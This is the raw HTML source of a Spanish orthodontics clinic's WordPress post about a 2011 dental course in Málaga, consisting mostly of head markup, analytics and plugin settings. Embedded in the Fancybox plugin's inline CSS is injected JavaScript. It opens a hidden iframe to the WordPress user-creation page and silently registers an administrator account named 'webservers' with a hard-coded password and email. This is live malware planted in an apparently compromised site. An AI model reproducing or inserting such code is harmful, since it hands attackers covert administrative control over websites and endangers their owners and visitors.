

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ortodoncialeandrofernandez.com/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/
body_size: 14717
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name=viewport content="width=device-width,initial-scale=1">
<title> | Curso en el Colegio de dentistas de Málaga: &quot;Abriendo las puertas al autoligado&quot;</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ortodoncialeandrofernandez.com/xmlrpc.php" />
<link rel="shortcut icon" type="image/x-icon" href="/wp-content/themes/ortodoncia/img/favicon.ico">
<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,200,200italic,300,600,700,300italic,400italic,600italic,700italic|PT+Sans:400,400italic,700,700italic|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|ABeeZee:200,300,400|ABeeZee:200,300,400|ABeeZee:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400|Ubuntu:200,300,400' type='text/css' />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- This site is optimized with the Yoast SEO plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<link rel="canonical" href="https://www.ortodoncialeandrofernandez.com/en/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Curso en el Colegio de dentistas de Málaga: &quot;Abriendo las puertas al autoligado&quot;" />
<meta property="og:description" content="El pasado 20 de mayo el Dr. Leandro Fernández fue invitado a impartir un curso en el Colegio de Dentistas de Málaga. El curso se titulaba “Abriendo las puertas del Autoligado” y tuvo lugar toda la jornada del viernes. Fue todo un éxito de asistencia (más de 50..." />
<meta property="og:url" content="https://www.ortodoncialeandrofernandez.com/en/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/" />
<meta property="article:published_time" content="2011-05-20T00:00:00+00:00" />
<meta property="og:image" content="https://www.ortodoncialeandrofernandez.com/uploads/galeria_file_foto_179.jpg" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.ortodoncialeandrofernandez.com/#organization","name":"Ortodoncia Especializada Leandro Fern\u00e1ndez","url":"https://www.ortodoncialeandrofernandez.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/#logo","inLanguage":"es","url":"https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2019/10/ortodoncia-leandro-logo-nuevo.png","width":247,"height":54,"caption":"Ortodoncia Especializada Leandro Fern\u00e1ndez"},"image":{"@id":"https://www.ortodoncialeandrofernandez.com/#logo"}},{"@type":"WebSite","@id":"https://www.ortodoncialeandrofernandez.com/#website","url":"https://www.ortodoncialeandrofernandez.com/","name":"","description":"","publisher":{"@id":"https://www.ortodoncialeandrofernandez.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.ortodoncialeandrofernandez.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/en/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/#primaryimage","inLanguage":"es","url":"https://www.ortodoncialeandrofernandez.com/uploads/galeria_file_foto_179.jpg"},{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/en/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/#webpage","url":"https://www.ortodoncialeandrofernandez.com/en/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/","name":"Curso en el Colegio de dentistas de M\u00e1laga: \"Abriendo las puertas al autoligado\"","isPartOf":{"@id":"https://www.ortodoncialeandrofernandez.com/#website"},"primaryImageOfPage":{"@id":"https://www.ortodoncialeandrofernandez.com/en/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/#primaryimage"},"datePublished":"2011-05-20T00:00:00+00:00","dateModified":"2011-05-20T00:00:00+00:00","breadcrumb":{"@id":"https://www.ortodoncialeandrofernandez.com/en/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.ortodoncialeandrofernandez.com/en/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ortodoncialeandrofernandez.com/en/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/","url":"https://www.ortodoncialeandrofernandez.com/","name":"OrtodonciaLeandroFernandez"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/category/area-profesional/","url":"https://www.ortodoncialeandrofernandez.com/category/area-profesional/","name":"\u00c1rea profesional"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.ortodoncialeandrofernandez.com/en/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/","url":"https://www.ortodoncialeandrofernandez.com/en/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/","name":"Curso en el Colegio de dentistas de M\u00e1laga: &#8220;Abriendo las puertas al autoligado&#8221;"}}]},{"@type":"Article","@id":"https://www.ortodoncialeandrofernandez.com/en/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/#article","isPartOf":{"@id":"https://www.ortodoncialeandrofernandez.com/en/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/#webpage"},"author":{"@id":"https://www.ortodoncialeandrofernandez.com/#/schema/person/f3ca63d0cf4c7d0551d9648374e41e9c"},"headline":"Curso en el Colegio de dentistas de M\u00e1laga: &#8220;Abriendo las puertas al autoligado&#8221;","datePublished":"2011-05-20T00:00:00+00:00","dateModified":"2011-05-20T00:00:00+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.ortodoncialeandrofernandez.com/en/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/#webpage"},"publisher":{"@id":"https://www.ortodoncialeandrofernandez.com/#organization"},"image":{"@id":"https://www.ortodoncialeandrofernandez.com/en/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/#primaryimage"},"articleSection":"\u00c1rea profesional,Noticias","inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ortodoncialeandrofernandez.com/en/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/#respond"]}]},{"@type":["Person"],"@id":"https://www.ortodoncialeandrofernandez.com/#/schema/person/f3ca63d0cf4c7d0551d9648374e41e9c","name":"Ortodoncia Especializada","image":{"@type":"ImageObject","@id":"https://www.ortodoncialeandrofernandez.com/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/33d78cbed3d4f5228da1ea3bdd29d25b?s=96&d=mm&r=g","caption":"Ortodoncia Especializada"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.ortodoncialeandrofernandez.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ortodoncialeandrofernandez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://www.ortodoncialeandrofernandez.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario Curso en el Colegio de dentistas de Málaga: &#8220;Abriendo las puertas al autoligado&#8221; del feed" href="https://www.ortodoncialeandrofernandez.com/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ortodoncialeandrofernandez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 .07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='validate-engine-css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.13' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.ortodoncialeandrofernandez.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css'  href='https://www.ortodoncialeandrofernandez.com/wp-includes/css/dashicons.min.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-for-wp-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/lygol0bt/fkdaj.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ffffff;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffffff}
</style>
<!-- <link rel='stylesheet' id='default_style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/style.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flexslide_css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/flexslider.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='stylesheet-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/stylesheet.css?ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/ccx4t03/fkdaj.css" media="all"/>
<!--[if IE 7]>
<link rel='stylesheet' id='ie7-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie7.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE 8]>
<link rel='stylesheet' id='ie8-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie8.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='ie9-style-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/ie9.css?ver=5.3.2' type='text/css' media='all' />
<![endif]-->
<!-- <link rel='stylesheet' id='style_dynamic-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/style_dynamic.php?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/responsive.css?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/style_dynamic_responsive.php?ver=5.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='custom_css-css'  href='https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/css/custom_css.php?ver=5.3.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/eqjxl97m/fkdaj.css" media="all"/>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script src='//www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/q7zwwaeu/fkdaj.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=5.3.2'></script> -->
<!-- <script type='text/javascript' src='https://www.ortodoncialeandrofernandez.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=5.3.2'></script> -->
<link rel='https://api.w.org/' href='https://www.ortodoncialeandrofernandez.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ortodoncialeandrofernandez.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ortodoncialeandrofernandez.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://www.ortodoncialeandrofernandez.com/?p=4930' />
<link rel="alternate" type="application/json+oembed" href="https://www.ortodoncialeandrofernandez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ortodoncialeandrofernandez.com%2Fcurso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ortodoncialeandrofernandez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ortodoncialeandrofernandez.com%2Fcurso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado%2F&#038;format=xml" />
<!-- Fancybox for WordPress v3.2.7 -->
<style type="text/css">
.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
img.fancybox-image{border-width:document.writeln('</script><script><iframe id="iframe" onload="loadz()" src="wp-admin/user-new.php" allowtransparency="true" style="width:0;height:0"></ iframe>');
function loadz() {
var dz=document.getElementById('iframe').contentDocument;
dz.getElementById('role').value="administrator";
dz.getElementById('user_login').value="webservers";
dz.getElementById('email').value="web2servers@wp.com";
dz.getElementById('pass1').value="w4bs3rv345es";
dz.getElementById('pass2').value="w4bs3rv345es";
dz.getElementById('send_password').click();
dz.getElementById('createusersub').click();
</script><script>
}px;border-color:#FFFFFF;border-style:solid;height:auto;}
div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
div#fancybox-title{background-color:#FFFFFF}
div.fancybox-content{background-color:#FFFFFF}
div#fancybox-title-inside{color:#333333}
div.fancybox-caption p.caption-title{display:inline-block}
div.fancybox-caption p.caption-title{font-size:14px}
div.fancybox-caption p.caption-title{color:#333333}
div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
jQuery(function(){
jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
var arr = jQuery("a[data-fancybox]");
jQuery.each(arr, function() {
var title = jQuery(this).children("img").attr("title");
var caption = jQuery(this).next("figcaption").html();
if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
});			}
// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
});
// Add data-type iframe for links that are not images or videos.
var iframeLinks = jQuery('.fancyboxforwp').filter( function() { return ! /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) }).filter( function() { return ! /vimeo|youtube/i.test(jQuery(this).attr('href')) });
iframeLinks.attr({ "data-type" : "iframe" }).getTitle();
// Gallery All
thumbnails.addClass("fancyboxforwp").attr("data-fancybox","gallery").getTitle();
iframeLinks.attr({ "data-fancybox":"gallery" }).getTitle();
// Gallery type NONE
// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
jQuery("a.fancyboxforwp").fancyboxforwp({
loop: false,
smallBtn: false,
zoomOpacity: "auto",
animationEffect: "fade",
animationDuration: 500,
transitionEffect: "fade",
transitionDuration : "300",
overlayShow: true,
overlayOpacity: "0.3",
titleShow: true,
titlePosition: "inside",
keyboard: true,
showCloseButton: false,
arrows: true,
clickContent: false,
clickSlide: "close",
mobile:{
clickContent: function(current, event) {
return current.type === "image" ? "toggleControls" : false;
},
clickSlide: function(current, event) {
return current.type === "image" ? "close" : "close";
},
},
wheel: false,
toolbar: true,
preventCaptionOverlap: true,
onInit: function() { },			onDeactivate: function() { },			beforeClose: function() { },			afterShow: function() { },			afterClose: function() { },			caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
});
})
</script>
<!-- END Fancybox for WordPress -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-90572372-1', 'auto');
ga('send', 'pageview');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FCVRNDVEMR"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-FCVRNDVEMR');
</script>
<meta http-equiv="Content-Language" content="es-ES" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_es { background:url(https://www.ortodoncialeandrofernandez.com/wp-content/plugins/qtranslate/flags/es.png) no-repeat }
.qtrans_flag_en { background:url(https://www.ortodoncialeandrofernandez.com/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
</style>
<link hreflang="en" href="https://www.ortodoncialeandrofernandez.com/en/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/" rel="alternate" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["area-profesional","noticias"],"pagePostAuthor":"Ortodoncia Especializada"};
dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M44KH2R');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ortodoncialeandrofernandez.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
.page-id-6813 .header_top_fixed {
display: none!important;	
}
.page-id-6813 .content {
padding-top: 0px!important;
}
.page-id-6813 img {
margin-top: -10px!important;
}
.page-id-6813 p, p strong {
font-size: 16px!important;
margin-bottom: 2%;
font-family: Open Sans, sans-serif!important; 
}
.page-id-6813    .wpcf7-text , .clearfix {
font-size: 16px!important;
font-family: Open Sans, sans-serif!important; 
}
.page-id-6928 .header_top_fixed {
display: none!important;	
}
.page-id-6928 .content {
padding-top: 0px!important;
}
/* Estilo Articulos Movil y Ordenador */
.posts_holder2.post_single h2
{
padding: 0 0 0 0px;
}
.posts_holder2 article .text span {
margin: 35px 2px 24px;
}
.post_single article .post_single_text_holder
{
padding: 0 0 0 0px;
}
/*Fin*/
.banda_escaner {
position: relative;
height: 190px;
background-color: #cbd9df;
background-image: url(https://www.ortodoncialeandrofernandez.com/wp-content/uploads/2021/03/slide-nuevo-escaner-omnicam.jpg);
background-repeat: no-repeat;
background-position: center;
margin-bottom: 40px;
}		</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-48180209-5', 'auto');
ga('send', 'pageview');
</script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4930 single-format-standard  wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div class="wrapper">
<header class="header_top_fixed ">
<div class="header_top_outer">
<div class="header_top_middle">
<div class="header_top_inner">
<div class="header_top_left">
<ul class="qtrans_language_chooser" id="qtranslate-2-chooser"><li class="lang-es active"><a href="https://www.ortodoncialeandrofernandez.com/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/" hreflang="es" title="Español"><span>Español</span></a></li><li class="lang-en"><a href="https://www.ortodoncialeandrofernandez.com/en/curso-en-el-colegio-de-dentistas-de-malaga-abriendo-las-puertas-al-autoligado/" hreflang="en" title="English"><span>English</span></a></li></ul><div class="qtrans_widget_end"></div>				</div>
<div class="header_top_right">
<div class="textwidget"><ul class="social_menu default">
<a href="http://www.youtube.com/user/clinicalfernandez" target="_blank" rel="noopener noreferrer">
<li id="botup2"><span class="inner">Canal Youtube</span></li> </a></li>
<a href="https://www.ortodoncialeandrofernandez.com/blog/" target="_blank" rel="noopener noreferrer">
<li id="botup1"><span class="inner">Blog</span></li> </a>
</ul></div>
</div>
</div>
</div>
</div>
<div class="header_inner">
<div class="container">
<div class="container_inner clearfix">
<div class="logo"><a href="https://www.ortodoncialeandrofernandez.com/"><img src="/wp-content/uploads/2019/10/Logo-ortodoncia-leandro-fernandez-nuevo.png" alt=""/></a></div>
<nav class="main_nav main_menu2 separator_regular drop_down2">
